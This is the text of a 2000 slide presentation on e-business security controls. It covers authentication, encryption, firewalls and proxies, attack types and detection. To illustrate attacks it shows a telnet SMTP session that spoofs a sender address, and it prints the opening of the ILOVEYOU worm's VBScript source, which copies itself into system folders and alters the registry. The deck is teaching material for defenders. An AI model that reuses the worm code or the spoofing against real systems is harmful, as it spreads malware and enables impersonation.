#### **Assurance and Monitoring of E-business**

#### **Technical Control Points**

#### **August 4, 2000**

#### **Jennifer L. Bayuk**## **Overview**

**Inbound Internet Access - Hosting an E-Business Site:**

- **Application Control Points**
- **Authentication and Authorization (Single-Sign On, Cookies, etc)**
- **Encryption Options**
- **Certificate Authorities and Digital Signatures**

**Outbound Internet Access -**

**Safely Taking Advantage of the Internet:**

- **Firewalls**
- **Proxy Servers**
- **Email Gateways**
- **File Transfer Mechanisms**
- **Content Filters**
- **Third Party Security Services**

**Hackers and Penetration Studies:**

- **Insider versus Outsider Attacks/Studies**
- **Detection Techniques**
- **Incident Response Procedures**## **Inbound Services**

- Publishing
- Soliciting
- Selling

### *Key Architecture component:* **Web Server**

### *Key Architecture component:* **Firewall**

#### *Key Architecture component:*

**Proxy** Internet *Inbound Proxy* external *users*  $\overline{\mathbf{e}}$ Web Server ww þ Proxy Web Server ODOOOO Web Server **Firewall** External Router DMZ IOOOOO I Internal Router Intranet ▟▓▙ internal users## **Application Control Points**

## **Access controls**

# **Types of authentication**



# What you have

# What you are

## **Passwords**

- •5-8 characters
- combination alpha & numeric
- •not identified with user
- •no reuse# **Tokens - one time passwords**

- •time based authorization server must be in sync with handhelp token **855732**
- encryption based client and server share encryption algorithm and keys, pin unlocks key **5434555113**# **Biometrics system components**

- Database of electronic representation of user characteristic (fingerprint, face, retina)
- Biometric "reader" device to capture image presented for authentication
- Algorithm for comparision within reasonable bounds

## **Web Access Controls**

# **Single Sign On (V1)**



*A ticket-based approach*# **Single Sign On (V2)**



Entitlements Server

*A script-based approach*# **Single Sign On (V3)**



*A synchronization-based approach*# **Encryption**

### *Private Key*

## **Encryption**

#### *Public/Private Key Pair*

# **Encryption for Confidentiality**

### *Public/Private Key Pair*



**The private key half is the one Joe keeps private. Encrypting with the public key half ensures only Joe can decrypt it.**# **Encryption for Digital Signature**

#### *Public/Private Key Pair*



#### **The private key half is the one Joe keeps private. Being able to decrypt with the public key half proves the message came from Joe.**### *Key Architecture component:* **Certificate Authority**

### **Web Encryption**

## **Outbound Services**

- Web
- Outsourced Services
- Email
- File Transfer

### *Key Architecture component:* **Server Provider**

### *Key Architecture component:* **Firewall**

## *Key Architecture component:*

### *Key Architecture component:*



### *Key Architecture component:* **Email Gateway**

## **File Transfer**

## **Proxied Services**

## **Firewalls and Routers**

### • Source, Destination, Service *example: anyone, webserver1, http*



**JLB, August 2000**## **Outbound Access Paths**

## **Outbound Access Paths**

#### *Authorized vs. Unauthorized*

## **Control points**

# **Hackers and Penetration Studies**

- Blind Outsider starts with publicly available information sources
- Outsider with a little insider knowledge, e.g. URLS, Internet Address ranges
- Outsider with a lot of technical insider knowledge
- Insider with employee accounts but not administrative ones
- Insider with administrative responsibilities# **Types of attacks**

- Information gathering
- Impersonation
- Denial of Service# **Example Information Gathering**

# **Example Impersonation**

\$ telnet mail.company.com 25 Trying 192.168.142.13 Connected to mail.company.com . Escape character is '^]'. 220 bearhub2 SMTP/smap Ready. helo 250 Charmed, I'm sure. mail from: spoofvictim@anothercompany.com 250 <spoofvictim@anothercompany.com>... Sender Ok rcpt to: unsuspecting@company.com 250 unsuspecting@company.com OK data 354 Enter mail, end with "." on a line by itself malicious message text goes here . 250 Mail accepted quit 221 Closing connection Connection closed by foreign host.  $\mathcal{S}$# **Example Denial of Service: ILOVEYOU**

rem barok -loveletter(vbe)  $\langle$ i hate go to school $\rangle$ rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines On Error Resume Next dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow eq=""  $ctr=0$ Set fso = CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) vbscopy=file.ReadAll main() sub main() On Error Resume Next dim wscr,rr set wscr=CreateObject("WScript.Shell") rr=wscr.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout") if  $(rr>=1)$  then wscr.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG\_DWORD" end if Set dirwin = fso.GetSpecialFolder $(0)$ Set dirsystem = fso.GetSpecialFolder(1) Set dirtemp = fso.GetSpecialFolder(2) Set c = fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs") c.Copy(dirsystem&"\Very Funny.vbs") regruns()  $html()$ spreadtoemail() listadriv() end sub sub regruns() On Error Resume Next Dim num,downread regcreate# **Example Denial of Service: Distributed DOS**



**Step 1 - malicious hacker plants time-based attack software on vulnerable clueless "agents"**

**Step 2 - agents activate at a pre-established time and overwhelm helpless web server**## **Control Options**

Prevention *- you should try to prevent bad things from happening*

Detection *- if you can't prevent, can you at least detect?*

Recovery *- if you can't prevent or detect, you better be able to recover*# *Detection* **T***echniques*

- Alarms, alerting mechanisms
- Access failure logs
- File integrity checks
- Process integrity monitors
- Monitoring procedures# **Logs - types**

•Patterns



### • Violations

10:10:33 accept fw1 >le1 src: admin.server dst: ecomweb.server port: 23 s\_port: 4008

### •Transactions

000210:1604: jdoe search for acct begin with 1 000210:1605: jdoe selected acct 123456 000210:1605: jdoe executed update account# **Detecting Information Gathering**

### • White Hat Hacking:

- Scanning
- Monitoring reported security bugs and executing them
- Security review as part of infrastructure change control

•Inventory known commands, alert on exceptions# **Detecting Impersonation**

- •User Pattern Logs
	- Network
	- Operating system
	- Web Server
	- Application
	- Transaction
- •Incident Response
	- Problem reporting process
	- Help desk procedures# **Detecting DOS**

- Virus Detection:
	- Scanners (e.g. Norton Antivirus)
	- Active monitors (e.g. GuardDog)
	- Integrity checkers (e.g) Tripwire)
- Network DOS Detection:
	- Intrusion Detection **Systems**